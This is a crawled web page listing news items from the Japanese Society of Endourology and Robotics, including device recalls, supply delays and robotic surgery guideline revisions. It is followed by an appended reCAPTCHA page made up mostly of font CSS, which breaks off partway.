        <a href="" class="member"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/home/btn_top01.jpg" alt=""><span>会員ページ</span></a>
        <a href="https://www.jsee.jp/contact/" class="office"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/home/btn_top02.jpg" alt=""><span>事務局</span></a>
        <a href="https://www.jsee.jp/sitemap/" class="sitemap"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/home/btn_top03.jpg" alt=""><span>サイトマップ</span></a>
      </div>
      <a class="unit02"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/election.svg" alt=""><span>選挙関連ページ</span></a>
      <a class="unit03"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/calendar.svg" alt=""><span>学会開催予定カレンダー</span></a>
    </div>
  </div>
</nav>

<div id="page-top"><a href="#wrap"><i class="fas fa-chevron-up"></i></a></div>
<div class="box__content">

	<article>
		<section>
			<h1>お知らせ一覧</h1>

			<div class="content">

				<table class="list__news">
				
									
					<tr>
						<td>2025.07.11</td>
						<td><a href="https://www.jsee.jp/news/2025/news1031/">「過去大会特別プログラム」を更新しました。</a></td>
					</tr>
									
					<tr>
						<td>2024.09.24</td>
						<td><a href="https://www.jsee.jp/news/2024/news973/">オリンパス社「高速気腹装置：UHI-4」のソフトウェアアップデートのお知らせ</a></td>
					</tr>
									
					<tr>
						<td>2024.08.28</td>
						<td><a href="https://www.jsee.jp/news/2024/news970/">カールストルツ社「硬性膀胱鏡関連、腎盂鏡関連製品」の出荷再開に関して</a></td>
					</tr>
									
					<tr>
						<td>2024.06.25</td>
						<td><a href="https://www.jsee.jp/news/2024/news962/">ボストン・サイエンティフィック ジャパン社「サップス シングルアクションポンプ」の供給遅延について</a></td>
					</tr>
									
					<tr>
						<td>2024.05.20</td>
						<td><a href="https://www.jsee.jp/news/2024/news953/">オリンパス社「高速気腹装置：UHI-4」の腹腔過圧に関する注意喚起の続報とフロントパネル消灯に関する回収について</a></td>
					</tr>
									
					<tr>
						<td>2024.04.17</td>
						<td><a href="https://www.jsee.jp/news/2024/news944/">「泌尿器科領域におけるロボット支援手術を行うに当たってのガイドライン」、「術式毎の条件一覧表」が改訂されました</a></td>
					</tr>
									
					<tr>
						<td>2024.03.15</td>
						<td><a href="https://www.jsee.jp/news/2024/news938/">「過去大会特別プログラム」を更新しました。</a></td>
					</tr>
									
					<tr>
						<td>2024.01.09</td>
						<td><a href="https://www.jsee.jp/news/2024/news925/">令和6年 能登半島地震について</a></td>
					</tr>
									
					<tr>
						<td>2023.12.18</td>
						<td><a href="https://www.jsee.jp/news/2023/news917/">オリンパス社「高速気腹装置 UHI-4」の注意喚起について</a></td>
					</tr>
									
					<tr>
						<td>2023.12.13</td>
						<td><a href="https://www.jsee.jp/news/2023/news913/">カールストルツ社製　硬性膀胱鏡、腎盂鏡関連製品の出荷停止に関して</a></td>
					</tr>
									
					<tr>
						<td>2023.05.25</td>
						<td><a href="https://www.jsee.jp/news/2023/news880/">オリンパス社のレゼクトスコープ、レゼクト電極関連製品の納期遅延に関して</a></td>
					</tr>
									
					<tr>
						<td>2023.04.20</td>
						<td><a href="https://www.jsee.jp/news/2023/news875/">「過去大会特別プログラム」を更新しました。</a></td>
					</tr>
									
					<tr>
						<td>2022.11.04</td>
						<td><a href="https://www.jsee.jp/news/2022/news823/">ロボット支援手術ガイドライン改定 術式毎の条件一覧表（2022.10.24改定）</a></td>
					</tr>
									
					<tr>
						<td>2022.11.02</td>
						<td><a href="https://www.jsee.jp/news/2022/news818/">「泌尿器科領域におけるロボット支援手術を行うに当たってのガイドライン」、「泌尿器科ロボット支援手術教育プログラム」が改定されました</a></td>
					</tr>
									
					<tr>
						<td>2022.04.26</td>
						<td><a href="https://www.jsee.jp/news/2022/news787/">「過去大会特別プログラム」を更新しました。</a></td>
					</tr>
									</table>
				
				<div class="pagenation">
					<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.jsee.jp/news/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.jsee.jp/news/page/6/">6</a>
<a class="next page-numbers" href="https://www.jsee.jp/news/page/2/">次</a>				</div>
			</div>
		</section>
	</article>

	<article class="member_content">
  <section>
    <div class="box__link">
      <a href="https://jse.members-web.com/my/login/login.html">
        <div class="img__member"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/home/member02.jpg" alt=""></div>
        <span class="title">会員専用ページ<br>My JSER ログイン</span>
        <span class="toPage">最新情報はこちら(会員専用)</span>
      </a>
      <a href="https://www.jsee.jp/certify/">
        <div class="img__member"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/home/member03.jpg" alt=""></div>
        <span class="title">泌尿器腹腔鏡<br>技術認定制度</span>
        <span class="toPage">審査による認定者一覧</span>
      </a>
      <a href="https://www.jsee.jp/proctor/">
        <div class="img__member"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/home/member04.jpg" alt=""></div>
        <span class="title">泌尿器ロボット支援手術<br>プロクター認定制度</span>
        <span class="toPage">認定取得者名簿</span>
      </a>
      <a href="https://www.jsee.jp/journal/">
        <div class="img__member"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/home/member01.jpg" alt=""></div>
        <span class="title">学会誌</span>
        <span class="toPage">投稿規定・オンライン投稿システム<br>
          学会雑誌・ガイドライン等の転載許諾</span>
      </a>
    </div>
  </section>
</article></div>
<footer>
  <div class="box__footer">
    <div class="box__sitemap">
      <div class="box">
        <div class="unit__sitemap about">
          <div class="title">学会概要</div>
          <ul>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/greeting/">理事長挨拶</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/access/">所在地</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/constitution/">会則一覧</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/ethics_review/">倫理審査について</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/successive_add/">歴代理事長</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/successive_gen/">歴代総会大会長</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/officer/">役員・委員会名簿</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/delegate/">代議員名簿</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/support/">賛助会員名簿</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/past_program/">過去大会特別プログラム</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/accident/">腹腔鏡下前立腺全摘除術事件</a></li>
          </ul>
        </div>
      </div>

      <div class="box">
        <div class="unit__sitemap assembly">
          <div class="title"><a href="https://www.jsee.jp/assembly/">学会総会</a></div>
        </div>
        <div class="unit__sitemap link">
          <div class="title"><a href="https://www.jsee.jp/journal/">学会誌</a></div>
          <ul>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/journal/#index01">Japanese Journal of Endourology and Roboticsへの投稿について</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/journal/reprinting/">転載許諾について</a></li>
          </ul>
        </div>
        <div class="unit__sitemap award">
          <div class="title">各賞受賞</div>
          <ul>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_karlstorz/">カールストルツ賞</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_innovation/">Innovation Award</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_aso/">阿曽賞</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_gakkai/">学会賞</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_soukai/">総会賞</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_intuitive/">インテュイティブ賞</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_jser/">JSER医工連携アワード</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_robot/">ロボット支援手術研究助成金</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_cst/">CST教育・研修助成金</a></li>
          </ul>
        </div>
      </div>

      <div class="box">
        <div class="unit__sitemap guideline">
          <div class="title">ガイドライン</div>
          <ul>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/guideline/">泌尿器腹腔鏡手術</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/bph/">BPH</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/endoscope/">内視鏡外科</a></li>
            <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/davinci/">ロボット支援手術ガイドライン</a></li>
          </ul>
        </div>
        <!--<div class="unit__sitemap report">
					<div class="title">部会報告</div>
					<ul>
						<li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/stent/">ステント部会報告</a></li>
					</ul>
				</div>-->
        <div class="unit__sitemap link">
          <div class="title"><a href="https://www.jsee.jp/link/">学会関連リンク</a></div>
        </div>

        <div class="unit__sitemap link">
          <div class="title"><a href="https://www.jsee.jp/privacy-policy/">プライバシーポリシー</a></div>
        </div>
      </div>

    </div>
    <div class="box__about">
      <div class="box__logo">
        <div class="logo_sp"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/logo_sp.png" alt=""></div>
      </div>
      <p>〒104-0028<br>
        東京都中央区八重洲2丁目11-6<br>
        八重洲ＫＮビル6Ｆ<br>
        <sapn class="tel">Tel: 03-5542-1915</sapn><span class="fax">Fax: 03-5542-1925</span></span>
<!--
        <br><br>
        <span class="red">年末年始休業<br>2025年12月27日（土）～ 2026年01月04日（日）</span>
-->
	  </p>
      <div class="sns">
        <div class="sns-title">学会公式SNS</div>
        <div class="sns-icons">
          <a href="https://x.com/JSER_official" target="_blank" class="icon"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/x-logo-black.png" alt=""></a>
        </div>
      </div>
    </div>
  </div>

  <div class="copy">Copyright&nbsp;&copy;&nbsp;2018 Japanese Society of Endourology and Robotics</div>
</footer>
<script type='text/javascript' src='http://www.jsee.jp/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.jsee.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.jsee.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LflRuQZAAAAAIS3-RVaXn_tmaJlPa7UhZwdMAS3&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.jsee.jp/wordpress/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://www.jsee.jp/wordpress/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.jsee.jp/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LflRuQZAAAAAIS3-RVaXn_tmaJlPa7UhZwdMAS3","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.jsee.jp/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LflRuQZAAAAAIS3-RVaXn_tmaJlPa7UhZwdMAS3&co=aHR0cDovL3d3dy5qc2VlLmpwOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jrfhnf86co2i
body_size: 48532
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
